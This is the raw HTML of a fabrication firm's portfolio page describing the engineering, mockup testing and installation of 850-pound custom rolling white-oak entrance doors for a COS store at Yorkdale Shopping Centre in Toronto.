0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1483037632855{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1484340897257{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1484340919229{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1483037648940{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1485194057224{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1484258709994{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;padding-left: 5px !important;}.vc_custom_1687278211575{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1484256944151{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 10px !important;}.vc_custom_1484263212496{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 5px !important;}.vc_custom_1484255520615{padding-top: 30px !important;}.vc_custom_1535468948665{padding-top: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-template-default single single-portfolio postid-8053 has-fixed-footer wpb-js-composer js-comp-ver-8.2 vc_responsive portfolio-category-market portfolio-category-by-materials portfolio-category-scope portfolio-category-metal portfolio-category-retail portfolio-category-walls portfolio-category-wood">

<a href="tel:416-231-8855" class="bottom-mobile-cta"><i class="fa fa-phone" aria-hidden="true"></i></a><div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-15220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15220"><a href="https://eventscape.com/about/">ABOUT</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://eventscape.com/our-portfolio/">PORTFOLIO</a></li>
<li id="menu-item-15905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15905"><a href="https://eventscape.com/long-island-city-facility/">NYC FACILITY</a></li>
<li id="menu-item-13915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://eventscape.com/videos/">VIDEOS</a></li>
<li id="menu-item-16887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16887"><a href="https://eventscape.com/careers/">CAREERS</a></li>
<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://eventscape.com/contact/">CONTACT</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="https://eventscape.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div><div class="top-menu-container menu-type-sidebar-menu menu-skin-light">
    <div class="container">
        <div class="row row-table row-table-middle">

			                <div class="col-sm-4">
                    <nav class="top-menu menu-row-items-5">
						<nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15220"><a href="https://eventscape.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://eventscape.com/our-portfolio/"><span>PORTFOLIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15905"><a href="https://eventscape.com/long-island-city-facility/"><span>NYC FACILITY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://eventscape.com/videos/"><span>VIDEOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16887"><a href="https://eventscape.com/careers/"><span>CAREERS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://eventscape.com/contact/"><span>CONTACT</span></a></li>
</ul></nav>                    </nav>
                </div>
			
			                <div class="col-sm-8">
                    <div class="top-menu--widgets widgets--columned-layout widgets--columns-3 widget-area" role="complementary">
						<div id="search-2" class="widget widget_search"><div class="widget_search widget">
    <form role="search" method="get" class="search-form search-bar" action="https://eventscape.com">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="form-control search-field" placeholder="Search site..." value="" name="s" title="Search for:"/>
        </label>
        <input type="submit" class="search-submit go-button" value="Go"/>
    </form>
</div>
</div>                    </div>
                </div>
			        </div>
    </div>
</div><div class="sidebar-menu-wrapper menu-type-sidebar-menu sidebar-alignment-left menu-skin-main">
	<div class="sidebar-menu-container">
		
		<a class="sidebar-menu-close" aria-label="Close" role="button" href="#"></a>
		
				<div class="sidebar-main-menu">
			<nav class="nav-container-2"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15220"><a href="https://eventscape.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://eventscape.com/our-portfolio/"><span>PORTFOLIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15905"><a href="https://eventscape.com/long-island-city-facility/"><span>NYC FACILITY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://eventscape.com/videos/"><span>VIDEOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16887"><a href="https://eventscape.com/careers/"><span>CAREERS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://eventscape.com/contact/"><span>CONTACT</span></a></li>
</ul></nav>		</div>
				
				<div class="sidebar-menu-widgets blog-sidebar">
			<div id="search-2" class="widget widget_search"><div class="widget_search widget">
    <form role="search" method="get" class="search-form search-bar" action="https://eventscape.com">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="form-control search-field" placeholder="Search site..." value="" name="s" title="Search for:"/>
        </label>
        <input type="submit" class="search-submit go-button" value="Go"/>
    </form>
</div>
</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4><a href="/cdn-cgi/l/email-protection#4920272f26092c3f2c273d3a2a28392c672a2624"><span class="__cf_email__" data-cfemail="e5acaba3aaa5a0b3a0abb1b6a6a4b5a0cba6aaa8">[email&#160;protected]</span></a></h4>
<h4><a href="https://www.eventscape.com/careers">CAREERS AT EVENTSCAPE</a></h4>

<br>

<a href="http://www.linkedin.com/company/eventscape" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in"></i></a>  

<a href="http://www.facebook.com/Eventscape.net/" target="_blank" rel="noopener"><i class="fa-brands fa-facebook-f"></i></a>  

<a href="http://www.instagram.com/eventscape/" target="_blank" rel="noopener"><i class="fa-brands fa-instagram"></i></a>  

<a href="http://twitter.com/eventscapeinc" target="_blank" rel="noopener"><i class="fa-brands fa-x-twitter"></i></a>  

<a href="http://www.youtube.com/user/eventscapeinc" target="_blank" rel="noopener"><i class="fa-brands fa-youtube"></i></a>  

<a href="http://www.pinterest.com/eventscapeinc/" target="_blank" rel="noopener"><i class="fa-brands fa-pinterest"></i></a>  
<br>
<div class="custom-popup-new-test">
[ninja-popup ID=13443]Subscribe...[/ninja-popup]
</div></div></div>		</div>
				
	</div>
</div>

<div class="sidebar-menu-disabler"></div>
<div class="wrapper" id="main-wrapper">

	<style data-appended-custom-css="true">.header-block, .site-header--static-header-type {padding-top: 20px;}</style><style data-appended-custom-css="true">.header-block, .site-header--static-header-type {padding-bottom: 20px;}</style>    <header class="site-header main-header menu-type-sidebar-menu fullwidth-header is-sticky">

		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:150px;height:28px;}</style><style data-appended-custom-css="true">@media screen and (max-width: 768px) { .logo-image {width:125px;height:23px;} }</style>    <a href="https://eventscape.com" class="header-logo logo-image">
		            <img src="https://eventscape.com/wp-content/uploads/2016/12/FINAL_FINALevenstcape_logo_black.png" class="main-logo" width="150" height="28" alt="Eventscape"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-open-sidebar-menu"><a href="#" class="toggle-bars menu-skin-main" aria-label="Toggle navigation" role="button" data-action="sidebar-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>


<div class="vc-container portfolio-vc-type-container single-portfolio-holder portfolio-type-7">
	<div class="wpb-content-wrapper"><div class="vc-row-container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1484528514886 vc_row-has-fill vc_column-gap-2 vc_row-o-full-height vc_row-o-columns-bottom vc_row-o-equal-height vc_row-o-content-bottom vc_row-flex vc_general vc_parallax vc_parallax-content-moving"><div class="portfolio-header wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1484528427775"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1484528434993 portfolio-header post-formatting " >
		<div class="wpb_wrapper">
			<h1>COS</h1>
<h2>CUSTOM ROLLING DOORS</h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc-row-container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1480964352430 vc_row-has-fill vc_column-gap-2 vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1483037591177">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1920" height="1258" src="https://eventscape.com/wp-content/uploads/2016/12/cos_2.jpg" class="vc_single_image-img attachment-full" alt="COS" title="cos_2" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_2.jpg 1920w, https://eventscape.com/wp-content/uploads/2016/12/cos_2-300x197.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_2-768x503.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_2-1024x671.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_2-1612x1056.jpg 1612w, https://eventscape.com/wp-content/uploads/2016/12/cos_2-1116x731.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_2-806x528.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_2-558x366.jpg 558w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc-row-container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1481044372836 vc_row-has-fill vc_column-gap-5 vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1483037609331">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1920" height="1258" src="https://eventscape.com/wp-content/uploads/2016/12/cos_3.jpg" class="vc_single_image-img attachment-full" alt="COS" title="cos_3" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_3.jpg 1920w, https://eventscape.com/wp-content/uploads/2016/12/cos_3-300x197.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_3-768x503.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_3-1024x671.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_3-1612x1056.jpg 1612w, https://eventscape.com/wp-content/uploads/2016/12/cos_3-1116x731.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_3-806x528.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_3-558x366.jpg 558w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc-row-container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1481044372836 vc_row-has-fill vc_column-gap-5 vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1483037632855">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1920" height="1278" src="https://eventscape.com/wp-content/uploads/2016/12/cos_4.jpg" class="vc_single_image-img attachment-full" alt="COS" title="cos_4" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_4.jpg 1920w, https://eventscape.com/wp-content/uploads/2016/12/cos_4-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_4-768x511.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_4-1024x682.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_4-1612x1073.jpg 1612w, https://eventscape.com/wp-content/uploads/2016/12/cos_4-1116x743.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_4-806x536.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_4-558x371.jpg 558w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc-row-container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1481044372836 vc_row-has-fill vc_column-gap-5 vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1484340897257">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1919" height="1281" src="https://eventscape.com/wp-content/uploads/2016/12/cos_6.jpg" class="vc_single_image-img attachment-full" alt="COS" title="cos_6" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_6.jpg 1919w, https://eventscape.com/wp-content/uploads/2016/12/cos_6-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_6-768x513.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_6-1024x684.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_6-1612x1076.jpg 1612w, https://eventscape.com/wp-content/uploads/2016/12/cos_6-1116x745.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_6-806x538.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_6-558x372.jpg 558w" sizes="(max-width: 1919px) 100vw, 1919px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc-row-container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1481044372836 vc_row-has-fill vc_column-gap-5 vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1484340919229">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1920" height="1281" src="https://eventscape.com/wp-content/uploads/2016/12/cos_7.jpg" class="vc_single_image-img attachment-full" alt="COS" title="cos_7" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_7.jpg 1920w, https://eventscape.com/wp-content/uploads/2016/12/cos_7-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_7-768x512.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_7-1024x683.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_7-1612x1076.jpg 1612w, https://eventscape.com/wp-content/uploads/2016/12/cos_7-1116x745.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_7-806x538.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_7-558x372.jpg 558w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc-row-container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1481044372836 vc_row-has-fill vc_column-gap-5 vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1483037648940">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1275" height="1919" src="https://eventscape.com/wp-content/uploads/2016/12/cos_5.jpg" class="vc_single_image-img attachment-full" alt="COS" title="cos_5" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_5.jpg 1275w, https://eventscape.com/wp-content/uploads/2016/12/cos_5-199x300.jpg 199w, https://eventscape.com/wp-content/uploads/2016/12/cos_5-768x1156.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_5-680x1024.jpg 680w, https://eventscape.com/wp-content/uploads/2016/12/cos_5-1116x1680.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_5-806x1213.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_5-558x840.jpg 558w, https://eventscape.com/wp-content/uploads/2016/12/cos_5-300x452.jpg 300w" sizes="(max-width: 1275px) 100vw, 1275px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc-row-container parent--portfolio-description"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid portfolio-description vc_custom_1481835650510 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1485194057224 post-formatting " >
		<div class="wpb_wrapper">
			<p><strong>PROJECT</strong> COS, YORKDALE SHOPPING CENTRE, TORONTO, ON<br />
<strong>DESIGN </strong>GH+A<br />
<strong>GENERAL CONTRACTOR </strong>STRUCTURE CORP<br />
<strong>PHOTOGRAPHY </strong>ROBERT YOUNG<br />
<strong>BUILT BY </strong>EVENTSCAPE, OCTOBER 2016</p>

		</div>
	</div>
<div class="portfolio-like-share-vc alignment-left  vc_custom_1484258709994">
	    <div class="social-links-rounded">

        <div class="social-links">
			
			<a class="twitter social-share-icon" href="https://twitter.com/share?text=COS&#038;url=https://eventscape.com/portfolio/cos/" target="_blank" rel="noopener" aria-label="Twitter X"><i class="icon fab fa-x-twitter"></i></a><a class="facebook social-share-icon" href="https://www.facebook.com/sharer.php?u=https://eventscape.com/portfolio/cos/" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon fab fa-facebook"></i></a><a class="pinterest social-share-icon" href="https://pinterest.com/pin/create/button/?url=https://eventscape.com/portfolio/cos/&#038;description=COS&#038;media=https://eventscape.com/wp-content/uploads/2016/12/cos_centre.jpg" target="_blank" rel="noopener" aria-label="Pinterest"><i class="icon fab fa-pinterest"></i></a><a class="mail social-share-icon" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="noopener" aria-label="Email"><i class="icon fas fa-envelope"></i></a><a class="print social-share-icon" href="#print" target="_blank" rel="noopener" aria-label="Print"><i class="icon fas fa-print"></i></a>        </div>

    </div>
</div>
	<div class="wpb_text_column wpb_content_element vc_custom_1687278211575 post-formatting " >
		<div class="wpb_wrapper">
			<p>Eventscape was contracted to engineer, fabricate and install the mammoth custom rolling wood entrance doors and track for this new retail store located at the Yorkdale Shopping Centre. Each door is almost 20 feet tall by 7 feet wide with a 3-foot return at the top. Due to their size, managing the overall weight of the doors was crucial to ensure they could be easily operated once installed. The internal structure was constructed with 4” aluminum square tube and clad with a combination of solid wood and lightweight rigid panels, then laminated with quarter sawn white-oak veneer. A custom fabricated, slick, accessible locking system was designed as a standard lock was not available for this specific application. Hydraulic shock absorbers were introduced to the custom assembled steel track and captive linear bearings to allow each of the 850 lb. doors to glide easily along the track, but also safely come to a stop where required.<br />
<strong><br />
Unique Characteristics &amp; Project Challenges:</strong></p>
<p>Initial design and engineering of the doors focused on keeping the finished door weight as minimal as possible. Aluminum was used for the framing and the cladding was a lightweight rigid panel with a honeycomb core. Hardware was then chosen to match the load weight requirements of the doors.</p>
<p>A smaller scaled mockup was built to test all the rolling track, shock absorbers and bearings with a weight applied to replicate the weight of the finished doors. The top track hardware carried the majority of the door’s weight, with the remainder supported by the wall inset trailing carriage making them completely ADA compliant.</p>
<p>Fabrication and handling of the doors was challenging as each door was built in one piece. Managing the weight and size during production involved using ceiling hoists. During installation, temporary eye bolts were used to strap each door to the fork lift and lift it carefully into place, as there was only four feet of clearance to the ceiling on site. Coordination with the general contractor to build the facade wall to match the storefront and a minor adjustment allowance on the track system assured the rolling doors could accommodate for minor variances on the site floor.</p>
<p>Eventscape wall able to provide a one-stop shop for these rolling doors, and precise coordination with the general contractor produced a streamlined project, finished to exact standards.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1484256944151 post-formatting " >
		<div class="wpb_wrapper">
			<h3>BEHIND-THE-SCENES</h3>

		</div>
	</div>
<div class="wpb_images_carousel wpb_content_element vc_clearfix vc_custom_1484263212496 wpb_content_element carousel"><div class="wpb_wrapper"><div id="vc_images-carousel-1-1769056586" data-ride="vc_carousel" data-wrap="true" style="width: 100%;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="4" data-hide-on-end="true" class="vc_slide vc_images_carousel"><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a class="" href="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1-1024x683.jpg" data-lightbox="lightbox[rel-8053-977949346]"><img loading="lazy" decoding="async" width="1200" height="800" src="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1.jpg" class="attachment-full" alt="cos_bts" title="cos_bts_1" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1.jpg 1200w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1-768x512.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1-1024x683.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1-1116x744.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1-806x537.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_1-558x372.jpg 558w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2-1024x683.jpg" data-lightbox="lightbox[rel-8053-977949346]"><img loading="lazy" decoding="async" width="1200" height="800" src="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2.jpg" class="attachment-full" alt="COS" title="3350-1 RevC" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2.jpg 1200w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2-768x512.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2-1024x683.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2-1116x744.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2-806x537.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_2-558x372.jpg 558w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_3_rev.jpg" data-lightbox="lightbox[rel-8053-977949346]"><img loading="lazy" decoding="async" width="640" height="426" src="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_3_rev.jpg" class="attachment-full" alt="cos_bts" title="cos_bts_3_rev" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_3_rev.jpg 640w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_3_rev-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_3_rev-558x371.jpg 558w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev-1024x683.jpg" data-lightbox="lightbox[rel-8053-977949346]"><img loading="lazy" decoding="async" width="1067" height="712" src="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev.jpg" class="attachment-full" alt="cos_bts" title="cos_bts_4_rev" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev.jpg 1067w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev-768x512.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev-1024x683.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev-806x538.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_4_rev-558x372.jpg 558w" sizes="(max-width: 1067px) 100vw, 1067px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5-1024x683.jpg" data-lightbox="lightbox[rel-8053-977949346]"><img loading="lazy" decoding="async" width="1200" height="800" src="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5.jpg" class="attachment-full" alt="cos_bts" title="cos_bts_5" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5.jpg 1200w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5-768x512.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5-1024x683.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5-1116x744.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5-806x537.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_5-558x372.jpg 558w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6-1024x683.jpg" data-lightbox="lightbox[rel-8053-977949346]"><img loading="lazy" decoding="async" width="1200" height="800" src="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6.jpg" class="attachment-full" alt="cos_bts" title="cos_bts_6" srcset="https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6.jpg 1200w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6-300x200.jpg 300w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6-768x512.jpg 768w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6-1024x683.jpg 1024w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6-1116x744.jpg 1116w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6-806x537.jpg 806w, https://eventscape.com/wp-content/uploads/2016/12/cos_bts_6-558x372.jpg 558w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div></div></div><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1769056586" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1769056586" data-slide="next"><span class="icon-next"></span></a></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1484255520615 post-formatting " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;">SIMILAR PROJECTS</h3>

		</div>
	</div>
